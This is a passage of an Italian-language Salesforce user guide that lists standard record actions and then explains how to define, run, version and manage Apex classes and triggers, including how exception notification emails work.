Modificare tutti i prodotti di un listino prezzi. OpportunityLineItem
EnableAsPartner
Designare un account come account
partner.
Account
EnablePartnerPortalUser
Abilitare un referente come utente del
Portale partner.
Referente
EnableSelfService
Abilitare un referente come utente
Self-Service.
Referente
FindDup
Visualizzare i lead duplicati.
Lead
FollowupEvent
Creare un evento di follow-up.
Evento
FollowupTask
Creare un'operazione di follow-up.
Evento
HooversProfile
Visualizzare un profilo Hoovers.
• Account
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 45
• Lead
IncludeOffline
Includere un record account in Connect
Offline.
Account
GoogleMaps
Tracciare un indirizzo su Google Maps.
• Account
• Referente
• Lead
GoogleNews
Visualizzare www.google.com/news. • Account
• Referente
• Lead
GoogleSearch
Visualizzare www.google.com.
• Account
• Referente
• Lead
List
Visualizzare un elenco dei record di un
oggetto.
• Gruppo di annunci
• Campagna
• Caso
• Referente
• Contratto
• Campagna Google
• Parola chiave
• Lead
• Opportunità
• Prodotto
• Frase di ricerca
• Versione SFGA
• Soluzione
• Annuncio testuale
• Oggetti personalizzati
LogCall
Registrare una chiamata.
Attività
MailMerge
Generare una stampa unione.
Attività
ManageMembers
Aprire la pagina Gestisci membri.
Campagna
MassClose
Chiudere più casi.
Caso
Merge
Unire i referenti.
Referente
Nuovo
Creare un nuovo record.
• Attività
• Gruppo di annunci
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 46
• Asset
• Campagna
• Caso
• Referente
• Contratto
• Evento
• Campagna Google
• Parola chiave
• Lead
• Opportunità
• Frase di ricerca
• Versione SFGA
• Soluzione
• Operazione
• Annuncio testuale
• Oggetti personalizzati
NewTask
Creare un'operazione.
Operazione
RequestUpdate
Richiedere un aggiornamento.
• Referente
• Attività
SelfServSelect
Registrare un utente come utente
Self-Service.
Soluzione
SendEmail
Inviare un messaggio email.
Attività
SendGmail
Aprire un messaggio email vuoto in Gmail. • Referente
• Lead
Sort
Ordinare i prodotti di un listino prezzi.
OpportunityLineItem
Share
Condividere un record.
• Account
• Gruppo di annunci
• Campagna
• Caso
• Referente
• Contratto
• Campagna Google
• Parola chiave
• Lead
• Opportunità
• Frase di ricerca
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 47
• Versione SFGA
• Annuncio testuale
Inviare per l'approvazione
Inviare un record per l'approvazione.
• Account
• Attività
• Gruppo di annunci
• Asset
• Campagna
• Membro campagna
• Caso
• Referente
• Contratto
• Evento
• Campagna Google
• Parola chiave
• Lead
• Opportunità
• Prodotto opportunità
• Prodotto
• Frase di ricerca
• Versione SFGA
• Soluzione
• Operazione
• Annuncio testuale
Scheda
Accedere alla scheda di un oggetto.
• Gruppo di annunci
• Campagna
• Caso
• Referente
• Contratto
• Campagna Google
• Parola chiave
• Lead
• Opportunità
• Prodotto
• Frase di ricerca
• Versione SFGA
• Soluzione
• Annuncio testuale
Ottimizzazione di Salesforce con il codice
Visualizza
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 48
Visualizzare un record.
• Attività
• Gruppo di annunci
• Asset
• Campagna
• Membro campagna
• Caso
• Referente
• Contratto
• Evento
• Campagna Google
• Parola chiave
• Lead
• Opportunità
• Prodotto opportunità
• Prodotto
• Frase di ricerca
• Versione SFGA
• Soluzione
• Annuncio testuale
• Oggetti personalizzati
ViewAllCampaignMembers
Visualizzare un elenco di tutti i membri
campagna.
Campagna
ViewCampaignInfluenceReport
Visualizzare il rapporto Campagne con
opportunità influenzate.
Campagna
ViewPartnerPortalUser
Visualizzare un elenco di tutti gli utenti del Referente
Portale partner.
ViewSelfService
Visualizzare un elenco di tutti gli utenti
Self-Service.
Referente
YahooMaps
Tracciare un indirizzo su Yahoo! Maps.
• Account
• Referente
• Lead
YahooWeather
Visualizzare
http://weather.yahoo.com/.
VEDERE ANCHE:
Descrizione delle variabili globali
Referente
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 49
Apex Code
Panoramica su Apex Code
Apex è un linguaggio di programmazione fortemente tipizzato e orientato agli oggetti, che consente
di eseguire istruzioni di controllo del flusso e delle transazioni su un server con piattaforma Force.com
in combinazione con le chiamate all'API Force.com. Mediante una sintassi dall'aspetto simile a Java
e dal funzionamento simile alle procedure memorizzate in un database, Apex consente agli
sviluppatori di aggiungere una logica applicativa alla maggior parte degli eventi di sistema, compresi
i clic sui pulsanti, gli aggiornamenti dei record correlati e le pagine Visualforce. Apex code può
essere avviato da richieste di servizi Web e da trigger per gli oggetti.
Apex può essere memorizzato sulla piattaforma in due forme diverse:
• Una classe è un modello in base al quale vengono creati gli oggetti Apex. Le classi sono
composte da altre classi, metodi definiti dagli utenti, variabili, tipi di eccezioni e codice di
inizializzazione statico. Da Imposta, immettere Classi Apex nella casella Ricerca
veloce, quindi selezionare Classi Apex. Vedere Gestione delle classi Apex a pagina 56.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Disponibile nelle versioni:
Enterprise Edition,
Performance Edition,
Unlimited Edition,
Developer Edition e
Database.com Edition
• Un trigger è un Apex code che viene eseguito prima o dopo che si sono verificati eventi DML
(Data Manipulation Language) specifici, ad esempio prima che i record di oggetti vengano inseriti nel database o dopo che i record
sono stati eliminati. I trigger vengono memorizzati come metadati in Salesforce. Un elenco di tutti i trigger dell'organizzazione è
disponibile nella pagina Trigger Apex in Imposta. Vedere Gestione dei trigger Apex a pagina 57.
Apex in genere viene eseguito nel contesto di sistema, ovvero le autorizzazioni dell'utente corrente, la protezione a livello di campo e
le regole di condivisione non vengono prese in considerazione durante l'esecuzione del codice.
È necessario che almeno il 75% del proprio Apex sia coperto dai test di unità per distribuire il codice agli ambienti di produzione. Inoltre,
tutti i trigger devono avere almeno alcune coperture di test. Vedere Informazioni sui test di unità Apex a pagina 296.
Dopo avere creato classi e trigger, nonché i test, riprodurre l'esecuzione utilizzando la Console sviluppatore.
Nota: È possibile aggiungere, modificare o eliminare Apex tramite l'interfaccia utente di Salesforce solo in un'organizzazione
Developer Edition, in un'organizzazione di prova Enterprise Edition di Salesforce o in un'organizzazione Sandbox. In un'organizzazione
di produzione Salesforce, è possibile apportare modifiche all'Apex solo utilizzando la chiamata deploy dell'API metadati,
Force.com IDE o lo strumento di migrazione Force.com. Force.com IDE e lo strumento di migrazione Force.com sono risorse gratuite
fornite da Salesforce a supporto dei propri utenti e partner, ma non sono considerati parte dei Servizi ai fini dell'Accordo Quadro
di Sottoscrizione di Salesforce.
Per ulteriori informazioni sulla sintassi e l'utilizzo di Apex, vedere il manuale Force.com Apex Code Developer's Guide.
Guida per sviluppatore Apex e strumenti per sviluppatore
Il documento Apex Code Developer’s Guide è il riferimento completo per il linguaggio di programmazione Apex. L'Apex Code Developer’s
Guide spiega inoltre la sintassi del linguaggio, come richiamare Apex, come lavorare con i limiti, come scrivere i test e molto altro ancora.
Per scrivere il codice Apex, è possibile scegliere tra diversi strumenti di Salesforce e di terze parti.
• Force.com Apex Code Developer's Guide
Utilizzare i seguenti strumenti per scrivere il codice Apex:
• Console sviluppatore Force.com
• Plug-in IDE Force.com per Eclipse
• Editor di codice dell'interfaccia utente di Salesforce
Eseguire una ricerca sul Web per trovare le risorse IDE di Salesforce create da sviluppatori di terze parti.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 50
Definizione di classi Apex
Le classi Apex sono memorizzate in Salesforce sotto forma di metadati.
Nota: È possibile aggiungere, modificare o eliminare Apex tramite l'interfaccia utente di
Salesforce solo in un'organizzazione Developer Edition, in un'organizzazione di prova Enterprise
Edition di Salesforce o in un'organizzazione Sandbox. In un'organizzazione di produzione
Salesforce, è possibile apportare modifiche all'Apex solo utilizzando la chiamata deploy
dell'API metadati, Force.com IDE o lo strumento di migrazione Force.com. Force.com IDE e
lo strumento di migrazione Force.com sono risorse gratuite fornite da Salesforce a supporto
dei propri utenti e partner, ma non sono considerati parte dei Servizi ai fini dell'Accordo
Quadro di Sottoscrizione di Salesforce.
Per creare una classe:
1. Da Imposta, immettere Classi Apex nella casella Ricerca veloce, quindi selezionare
Classi Apex.
2. Fare clic su Nuovo.
3. Fare clic su Impostazioni versione per specificare la versione di Apex e API utilizzata con
questa classe. Se l'organizzazione ha installato pacchetti gestiti da AppExchange, è possibile
specificare anche quale versione di ciascun pacchetto gestito utilizzare con questa classe.
Utilizzare i valori predefiniti per tutte le versioni. In questo modo, la classe viene associata alla
versione più recente di Apex, dell'API e a ciascun pacchetto gestito. È possibile specificare una
versione precedente di un pacchetto gestito se si desidera accedere a funzionalità o componenti
diversi da quelli presenti nella versione più recente. È possibile specificare una versione
precedente di Apex e dell'API per mantenere un determinato comportamento.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic
Disponibile nelle versioni:
Performance Edition,
Unlimited Edition,
Developer Edition,
Enterprise Edition, e
Database.com Edition
AUTORIZZAZIONI
UTENTE
Per definire, modificare,
eliminare, impostare la
protezione, configurare le
impostazioni di versione,
mostrare le dipendenze ed
eseguire test per le classi
Apex:
• "Apex Autore"
4. Nell'editor della classe, immettere l'Apex code per la classe. Una singola classe può avere una
lunghezza massima di 1 milione di caratteri, esclusi i commenti, i metodi di test e le classi definite mediante @isTest.
5. Fare clic su Salva per salvare le modifiche e tornare alla pagina dei dettagli della classe oppure fare clic su Salvataggio rapido per
salvare le modifiche e continuare a modificare la classe. Per poter salvare la classe, è necessario compilare la classe Apex in modo
corretto.
Una volta salvate, le classi possono essere richiamate mediante i metodi o le variabili di classe da qualunque altro Apex code, ad esempio
un trigger.
Nota: Per facilitare la compatibilità retroattiva, le classi vengono memorizzate con le impostazioni di versione di una versione
specifica di Apex e dell'API. Se la classe Apex fa riferimento a componenti di pacchetti gestiti installati, ad esempio un oggetto
personalizzato, vengono salvate anche le impostazioni di versione per ogni pacchetto gestito a cui la classe fa riferimento. Inoltre,
le classi vengono memorizzate con un flag IsValid che rimane impostato su true finché i metadati dipendenti non cambiano
rispetto all'ultima compilazione della classe. Se vengono apportate modifiche ai nomi o ai campi di oggetti utilizzati nella classe,
comprese variazioni superficiali, come quelle apportate alla descrizione di un oggetto o di un campo o se vengono apportate
modifiche a una classe che chiama questa classe, il flag isValid viene impostato su false. Quando un trigger o una chiamata
a un servizio Web richiama la classe, il codice viene ricompilato e l'utente viene informato in caso di errori. In caso di assenza di
errori, il flag isValid viene reimpostato su true.
VEDERE ANCHE:
Gestione delle classi Apex
Visualizzazione delle classi Apex
Gestione delle impostazioni di versione per Apex
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 51
Definizione di trigger Apex
I trigger Apex sono memorizzati nell'applicazione come metadati sotto l'oggetto a cui sono associati.
Nota: È possibile aggiungere, modificare o eliminare Apex tramite l'interfaccia utente di
Salesforce solo in un'organizzazione Developer Edition, in un'organizzazione di prova Enterprise
Edition di Salesforce o in un'organizzazione Sandbox. In un'organizzazione di produzione
Salesforce, è possibile apportare modifiche all'Apex solo utilizzando la chiamata deploy
dell'API metadati, Force.com IDE o lo strumento di migrazione Force.com. Force.com IDE e
lo strumento di migrazione Force.com sono risorse gratuite fornite da Salesforce a supporto
dei propri utenti e partner, ma non sono considerati parte dei Servizi ai fini dell'Accordo
Quadro di Sottoscrizione di Salesforce.
1. Dalle impostazioni di gestione dell'oggetto per il quale si desidera accedere ai trigger, accedere
a Trigger.
Suggerimento: Per gli oggetti standard Allegato, Documento contenuto e Nota non
è possibile creare trigger nell'interfaccia utente Salesforce. Per questi oggetti, i trigger si
possono creare tramite strumenti di sviluppo quali la Console sviluppatore o l'IDE
Force.com. In alternativa si può utilizzare anche l'API dei metadati.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Disponibile nelle versioni:
Performance Edition,
Unlimited Edition,
Developer Edition,
Enterprise Edition, e
Database.com Edition
Oggetti standard,
Campagne, Casi ed Email
non sono disponibili nella
versione Database.com
Edition.
2. Nell'elenco Trigger, fare clic su Nuovo.
3. Fare clic su Impostazioni versione per specificare la versione di Apex e l'API utilizzata con questo
trigger. Se l'organizzazione ha installato pacchetti gestiti da AppExchange, è possibile specificare
anche quale versione di ciascun pacchetto utilizzare con questo trigger. Utilizzare i valori
predefiniti per tutte le versioni. In questo modo, il trigger viene associato alla versione più
recente di Apex, dell'API e di ciascun pacchetto gestito. È possibile specificare una versione
precedente di un pacchetto gestito se si desidera accedere a funzionalità o componenti diversi
da quelli presenti nella versione più recente.
AUTORIZZAZIONI
UTENTE
Per definire i trigger Apex:
• "Apex autore"
4. Fare clic su Trigger Apex e selezionare la casella di controllo È attivo se il trigger deve essere compilato e abilitato. Lasciarla
deselezionata se si desidera solo memorizzare il codice nei metadati dell'organizzazione. Questa casella di controllo è selezionata
per impostazione predefinita.
5. Nella casella di testo Corpo, immettere l'Apex per il trigger. Un singolo trigger può avere una lunghezza massima di 1 milione di
caratteri.
Per definire un trigger, utilizzare la sintassi seguente:
trigger TriggerName on ObjectName (trigger_events) {
code_block
}
dove trigger_events può essere un elenco separato da virgole contenente uno o più degli eventi seguenti:
• before insert
• before update
• before delete
• after insert
• after update
• after delete
• after undelete
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 52
Nota: Un trigger richiamato da insert, delete o update di un evento o di un'operazione ricorrenti genera un errore
di esecuzione se il trigger viene richiamato in massa dall'API Force.com.
6. Fare clic su Salva.
Nota: i trigger vengono memorizzati con un flag IsValid che rimane impostato su true finché i metadati dipendenti non
cambiano rispetto all'ultima compilazione del trigger. Se vengono apportate modifiche ai nomi o ai campi di oggetti utilizzati nel
trigger, comprese variazioni superficiali, come quelle apportate alla descrizione di un oggetto o di un campo, il flag isValid è
impostato su false fino a quando il compilatore Apex non rielabora il codice. La ricompilazione viene effettuata alla successiva
esecuzione del trigger o quando un utente salva nuovamente il trigger nei metadati.
Se un campo di ricerca fa riferimento a un record eliminato, Salesforce cancella il valore del campo di ricerca per impostazione
predefinita. In alternativa è possibile decidere di impedire l'eliminazione dei record se si trovano in una relazione di ricerca.
VEDERE ANCHE:
Gestione dei trigger Apex
Gestione delle impostazioni di versione per Apex
Esecuzione di Apex Code anonimo
La Console sviluppatore consente di eseguire Apex Code come un altro modo per generare dei registri debug che coprono una specifica
logica di applicazione.
Autorizzazioni utente richieste
Per eseguire Apex Code anonimo:
"Apex autore"
Lo strumento Execute Anonymous Apex (Esecuzione di Apex Code anonimo) nella Console sviluppatore esegue l'Apex Code inserito
utilizzando ExecuteAnonymous e genera un registro debug con i risultati dell'esecuzione.
Avvertenza: Se si chiama una classe che contiene un testMethod, vengono eseguite tutte le istruzioni DML del metodo di
test. Questo può provocare l'inserimento di dati indesiderati nell'organizzazione.
1. Fare clic su Debug > Open Execute Anonymous Window (Apri finestra di esecuzione anonima) per aprire la finestra Enter
Apex Code (Inserisci Apex Code).
Ottimizzazione di Salesforce con il codice
2.
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 53
Inserire il codice da eseguire nella finestra Enter Apex Code (Inserisci Apex Code) o fare clic su
per aprire l'editor di codice in
una nuova finestra del browser. Per aprire automaticamente il registro debug risultante al termine dell'esecuzione, selezionare Open
Log (Apri registro).
Nota: Nel codice anonimo non è possibile utilizzare il comando static della tastiera.
3. Eseguire il codice:
a. Per eseguire tutto il codice nella finestra, fare clic su Execute (Esegui) o premere CTRL+E.
b. Per eseguire determinate righe di codice, selezionare le righe e fare clic su Execute Highlighted (Esegui evidenziate) o premere
CTRL+MAIUSC+E.
4. Se si è selezionato Open Log (Apri registro), il registro si apre automaticamente nel Log Inspector (Controllo registri). Dopo l'esecuzione
del codice, il registro debug viene elencato nella scheda Logs (Registri). Fare doppio clic sul registro per aprirlo nel Log Inspector
(Controllo registri).
5. Per eseguire nuovamente lo stesso codice senza apportare modifiche, fare clic su Debug > Execute Last (Esegui ultimo). Se si
desidera modificare il codice, fare clic su Debug > Open Execute Anonymous Window (Apri finestra di esecuzione anonima)
per aprire la finestra Enter Apex Code (Inserisci Apex Code) con la voce precedente.
VEDERE ANCHE:
Menu Debug
Log Inspector (Controllo registri)
Utilizzo dei registri debug
Scheda Logs (Registri)
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 54
Che cosa accade quando si verifica un'eccezione Apex
Quando si verifica un'eccezione, l'esecuzione del codice si arresta. Tutte le operazioni DML elaborate
prima dell'eccezione vengono ritirate e non vengono confermate nel database. Le eccezioni vengono
registrate nei registri debug. Per le eccezioni non gestite, cioè per le eccezioni che il codice non è
in grado individuare, Salesforce invia un messaggio email che include informazioni sull'eccezione.
L'utente finale visualizza un messaggio di errore nell'interfaccia utente Salesforce.
Messaggi email per le eccezioni non gestite
Quando si verificano eccezioni Apex non gestite, vengono inviati dei messaggi email che includono
la traccia dello stack Apex e l'ID dell'utente e dell'organizzazione del cliente. Il rapporto non restituisce
altri dati del cliente. I messaggi email relativi alle eccezioni non gestite vengono inviati per
impostazione predefinita allo sviluppatore specificato nel campo LastModifiedBy sulla classe
o sul trigger che presenta l'errore. Inoltre, è possibile che vengano inviati messaggi email agli utenti
dell'organizzazione Salesforce e a indirizzi email arbitrari. Per impostare queste notifiche tramite
email, da Imposta, immettere Email eccezione Apex nella casella Ricerca veloce,
quindi selezionare Email eccezione Apex. È anche possibile configurare le email delle eccezioni
Apex utilizzando l'oggetto ApexEmailNotification Tooling API.
Nota: se si verificano eccezioni duplicate in Apex code che vengono eseguite in modalità
sincrona, le email delle eccezioni successive vengono eliminate e viene inviato solo il primo
messaggio email. Questa eliminazione dei messaggi email evita che la posta in arrivo dello
sviluppatore venga sovraccaricata con messaggi email relativi allo stesso errore. Per Apex in
modalità asincrona, inclusi i batch Apex e i metodi annotati con @future, i messaggi email
per le eccezioni duplicate non vengono eliminati.
Eccezioni non gestite nell'interfaccia utente
Se un utente finale incontra un'eccezione che si è verificata in Apex code durante l'utilizzo
dell'interfaccia utente standard, viene visualizzato un messaggio di errore, che include un testo
simile alla notifica mostrata di seguito.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Disponibile nelle versioni:
Performance Edition,
Unlimited Edition,
Developer Edition,
Enterprise Edition, e
Database.com Edition
AUTORIZZAZIONI
UTENTE
Per accedere alla pagina
Apex Exception Email Setup
(Impostazione email
eccezione Apex)
• “Visualizza
impostazione”
Per scrivere Apex code
• "Apex autore"
Per utilizzare Tooling API
• "API abilitata"
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 55
Gestione delle eccezioni Apex nei pacchetti gestiti
Quando si crea un pacchetto gestito per Force.com AppExchange, è possibile specificare un utente
in modo che riceva una notifica via email quando si verifica un'eccezione che non è rilevata da
Apex. Le eccezioni non rilevate possono essere sollevate da:
• Un'azione Visualforce o un metodo getter
• Un metodo servizio Web
• Un trigger
Il messaggio email inviato ha il seguente formato:
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic
Disponibile nelle versioni:
Performance Edition,
Unlimited Edition,
Developer Edition ed
Enterprise Edition
AUTORIZZAZIONI
UTENTE
Per creare pacchetti:
• "Crea pacchetti
Force.com
AppExchange"
Per caricare pacchetti:
• "Carica pacchetti
Force.com
AppExchange"
Per creare Apex:
• "Apex autore"
-------------------------------------------------------------------------------- Subject:
Developer script exception from CLASSNAME Apex script unhandled trigger exception by
user/organization: USER_ID/ORG_ID EXCEPTION_STRING STACK_TRACE
--------------------------------------------------------------------------------
Ad esempio:
-------------------------------------------------------------------------------- From:
Apex Application? <[email protected]> To: [email protected]
<[email protected]> Subject: Developer script exception from Gack WS? Date: Mon,
26 Nov 2007 14:42:41 +0000 (GMT) (06:42 PST) Apex script unhandled trigger exception
by user/organization: 010x0000000rfPg/00Fx00000009ejj TestException.Test Exception?:
Gack WS exception Class.Gack WS?.gackTestException: line 4, column 11
--------------------------------------------------------------------------------
Il numero di messaggi email generati per lo stesso errore è limitato a 10 messaggi con lo stesso oggetto in un lasso di tempo di 60
secondi.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 56
Gestione delle classi Apex
Disponibile nelle versioni: Performance Edition, Unlimited Edition, Developer Edition ed
Enterprise Edition
Una classe Apex è un modello in base al quale vengono creati gli oggetti Apex. Le classi sono
composte da altre classi, metodi definiti dagli utenti, variabili, tipi di eccezioni e codice di
inizializzazione statico. Una volta salvati correttamente, i metodi o le variabili delle classi possono
essere chiamati da altro Apex code oppure mediante l'API SOAP (o il Toolkit AJAX) per i metodi che
sono stati designati con la parola chiave webService.
La pagina Classi Apex consente di creare e gestire le classi Apex. Per accedere alla pagina Classi
Apex, immettere Classi Apex nella casella Ricerca veloce, quindi selezionare Classi
Apex. Per disporre di ulteriori funzionalità di sviluppo, utilizzare la Console sviluppatore.
AUTORIZZAZIONI
UTENTE
Per definire, modificare,
eliminare, impostare la
protezione, configurare le
impostazioni di versione,
mostrare le dipendenze ed
eseguire test per le classi
Apex:
• "Apex Autore"
Per creare una classe Apex, dalla pagina Classi Apex fare clic su Nuova e scrivere l'Apex code nell'editor.
Gli sviluppatori possono scrivere i metodi delle classi in base alla sintassi descritta nel manuale Force.com Apex Code Developer's Guide,
ma le classi possono anche essere generate automaticamente utilizzando un documento WSDL memorizzato su un disco rigido locale
o su una rete. La creazione di una classe mediante un documento WSDL consente agli sviluppatori di effettuare delle chiamate al servizio
Web esterno nel proprio Apex. Dalla pagina Classi Apex, fare clic su Genera da WSDL per generare una classe Apex da un documento
WSDL.
Una volta creata una classe Apex, è possibile effettuare una delle operazioni seguenti:
• Fare clic su Modifica accanto al nome della classe per modificarne il contenuto in un semplice editor.
• Fare clic su Canc accanto al nome della classe per eliminare la classe dall'organizzazione.
Nota:
– È possibile aggiungere, modificare o eliminare Apex tramite l'interfaccia utente di Salesforce solo in un'organizzazione
Developer Edition, in un'organizzazione di prova Enterprise Edition di Salesforce o in un'organizzazione Sandbox. In
un'organizzazione di produzione Salesforce, è possibile apportare modifiche all'Apex solo utilizzando la chiamata deploy
dell'API metadati, Force.com IDE o lo strumento di migrazione Force.com. Force.com IDE e lo strumento di migrazione
Force.com sono risorse gratuite fornite da Salesforce a supporto dei propri utenti e partner, ma non sono considerati parte
dei Servizi ai fini dell'Accordo Quadro di Sottoscrizione di Salesforce.
– Non è possibile eliminare una classe specificata come controller per una pagina Visualforce o un componente.
– Un'icona
indica che una classe Apex è stata rilasciata in un pacchetto gestito. Le classi Apex nei pacchetti hanno delle
considerazioni speciali.
– Un'icona
indica che un pacchetto gestito installato contiene una classe Apex. Non è possibile modificare o eliminare
una classe in un pacchetto gestito.
– Un'icona
indica che una classe Apex di un pacchetto gestito rilasciato in precedenza sarà eliminata al prossimo
caricamento di pacchetti. È possibile decidere di annullare l'eliminazione della classe Apex tramite la pagina dei dettagli
del pacchetto.
• Se una classe Apex ha dei metodi definiti come webService, è possibile fare clic su WSDL accanto al nome della classe per
generare un documento WSDL in base ai contenuti della classe. Il documento contiene tutte le informazioni necessarie a un client
per utilizzare i metodi servizi Web Apex. Tutti i metodi di classe con la parola chiave webService vengono inclusi nel documento
WSDL risultante.
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 57
• Fare clic su Protezione accanto al nome della classe per selezionare i profili a cui è consentito eseguire i metodi nella classe da punti
di ingresso di massimo livello quali i metodi servizi Web. Per le classi che sono installate nell'organizzazione nell'ambito di un pacchetto
gestito, questo link viene visualizzato solo per quelle definite come global.
• Fare clic su Stima la copertura codice dell'organizzazione per verificare quale percentuale dell'Apex Code della propria
organizzazione è attualmente coperta dai test di unità. Questa percentuale è basata sui risultati dei test più recenti già eseguiti. Se
non sono disponibili risultati dei test, la copertura del codice sarà 0%.
• Se sono presenti test di unità in almeno una classe Apex, fare clic su Esegui tutti i test per eseguire tutti i test di unità
nell'organizzazione.
• Fare clic su Compila tutte le classi per compilare tutte le classi Apex della propria organizzazione. Se vi sono classi installate da un
pacchetto gestito che contengono metodi di test o sono classi di test, è necessario compilarle prima di visualizzarle ed eseguirle
dalla pagina Esecuzione test Apex. Le classi dei pacchetti gestiti possono essere compilate solo mediante il link Compila tutte le
classi in quanto non possono essere salvate. In caso contrario, il salvataggio delle classi Apex che non appartengono a un pacchetto
gestito fa sì che vengano compilate nuovamente. Questo link esegue la compilazione di tutte le classi Apex dell'organizzazione, che
provengano o meno da un pacchetto gestito.
Nota: Il prefisso spazio dei nomi viene aggiunto a classi e trigger Apex, componenti e pagine Visualforce, modelli di marca, cartelle,
S-Control, risorse statiche, link Web e tipi di rapporto personalizzati se sono inclusi in un pacchetto gestito. Tuttavia, se non si
dispone di autorizzazioni per le applicazioni personalizzate, il campo del prefisso spazio dei nomi non viene visualizzato per i
modelli di marca, le cartelle e i tipi di rapporto personalizzati.
VEDERE ANCHE:
Definizione di classi Apex
Visualizzazione delle classi Apex
Gestione dei trigger Apex
Un trigger è un Apex code che viene eseguito prima o dopo che si sono verificati eventi DML (Data
Manipulation Language) specifici, ad esempio prima che i record di oggetti vengano inseriti nel
database o dopo che i record sono stati eliminati.
I trigger vengono memorizzati come metadati in Salesforce. Un elenco di tutti i trigger
dell'organizzazione è disponibile nella pagina Trigger Apex in Imposta. I trigger sono anche associati
e memorizzati con oggetti specifici e vengono elencati nelle impostazioni di gestione degli oggetti
per ogni oggetto. Per disporre di ulteriori funzionalità di sviluppo, utilizzare la Console sviluppatore.
Nota: Il prefisso spazio dei nomi viene aggiunto a classi e trigger Apex, componenti e pagine
Visualforce, modelli di marca, cartelle, S-Control, risorse statiche, link Web e tipi di rapporto
personalizzati se sono inclusi in un pacchetto gestito. Tuttavia, se non si dispone di
autorizzazioni per le applicazioni personalizzate, il campo del prefisso spazio dei nomi non
viene visualizzato per i modelli di marca, le cartelle e i tipi di rapporto personalizzati.
Fare clic su Nuovo per creare un trigger Apex.
Nota: è possibile creare trigger solo dall'oggetto associato e non dalla pagina dei trigger
Apex.
Una volta creato un trigger Apex:
• Fare clic su Modifica accanto al nome del trigger per modificarne il contenuto in un semplice
editor.
• Fare clic su Canc accanto al nome del trigger per eliminarlo dall'organizzazione.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic e
Lightning Experience
Disponibile nelle versioni:
Enterprise Edition,
Performance Edition,
Unlimited Edition,
Developer Edition e
Database.com Edition
AUTORIZZAZIONI
UTENTE
Per definire, modificare,
eliminare e mostrare le
dipendenze dei trigger
Apex:
• "Apex autore"
Ottimizzazione di Salesforce con il codice
Guida dell'utente | Componenti Apex, Visualforce e
Lightning | 58
Nota:
• È possibile aggiungere, modificare o eliminare Apex tramite l'interfaccia utente di Salesforce solo in un'organizzazione Developer
Edition, in un'organizzazione di prova Enterprise Edition di Salesforce o in un'organizzazione Sandbox. In un'organizzazione
di produzione Salesforce, è possibile apportare modifiche all'Apex solo utilizzando la chiamata deploy dell'API metadati,
Force.com IDE o lo strumento di migrazione Force.com. Force.com IDE e lo strumento di migrazione Force.com sono risorse
gratuite fornite da Salesforce a supporto dei propri utenti e partner, ma non sono considerati parte dei Servizi ai fini dell'Accordo
Quadro di Sottoscrizione di Salesforce.
• Un'icona
indica che un pacchetto gestito installato contiene un trigger Apex. Non è possibile modificare o eliminare un
trigger in un pacchetto gestito.
• Un'icona
indica che un trigger Apex di un pacchetto gestito rilasciato in precedenza sarà eliminato al prossimo caricamento
di pacchetti. È possibile decidere di annullare l'eliminazione del trigger Apex tramite la pagina dei dettagli del pacchetto.
VEDERE ANCHE:
Definizione di trigger Apex
Gestione delle impostazioni di versione per Apex
Per facilitare la compatibilità retroattiva, le classi vengono memorizzate con le impostazioni di
versione di una versione specifica di Apex e dell'API. Se la classe Apex fa riferimento a componenti
di pacchetti gestiti installati, ad esempio un oggetto personalizzato, vengono salvate anche le
impostazioni di versione per ogni pacchetto gestito a cui la classe fa riferimento. Questo garantisce
che, all'evolversi di Apex, dell'API e dei componenti nei pacchetti gestiti nelle versioni successive,
una classe o un trigger siano sempre collegati alle versioni con un comportamento specifico e noto.
La versione di un pacchetto è un numero che rappresenta l'insieme di componenti caricati in un
pacchetto. Il numero della versione ha il formato
majorNumber.minorNumber.patchNumber (ad esempio, 2.1.3). In caso di rilascio
principale, i numeri principale e secondario vengono aumentati a un valore determinato. Il
patchNumber viene generato e aggiornato soltanto per i rilasci patch. Gli autori della
pubblicazione possono utilizzare le versioni di pacchetto per far evolvere i componenti dei pacchetti
gestiti in modo fluido rilasciando le versioni successive in modo da non interrompere le integrazioni
esistenti dei clienti che utilizzano il pacchetto.
EDIZIONI
Disponibile nelle versioni:
Salesforce Classic
Disponibile nelle versioni:
Performance Edition,
Unlimited Edition,
Developer Edition,
Enterprise Edition, e
Database.com Edition
I pacchetti gestiti non sono
disponibili nella versione
Database.com Edition.
Per impostare la versione dell'API Salesforce e di Apex per una classe o un trigger:
1. Modificare una classe o un trigger e fare clic su Impostazioni versione.
2. Selezionare la Versione dell'API Salesforce. Corrisponde anche alla versione di Apex associata
alla classe o al trigger.
3. Fare clic su Salva.
Per configurare le impostazioni della versione del pacchetto per una classe o un trigger:
1. Modificare una classe o un trigger e fare clic su Impostazioni versione.
AUTORIZZAZIONI
UTENTE
Per definire, modificare,
eliminare, impostare la
protezione, configurare le
impostazioni di versione,
mostrare le dipendenze ed
eseguire test per le classi
Apex:
• "Apex Autore"
2. Selezionare una Versione per ogni pacchetto gestito a cui la classe o il trigger fanno
riferimento. Questa versione del pacchetto gestito continuerà a essere utilizzata dalla classe o
trigger anche nel caso vengano installate versioni successive, a meno che non si aggiorni
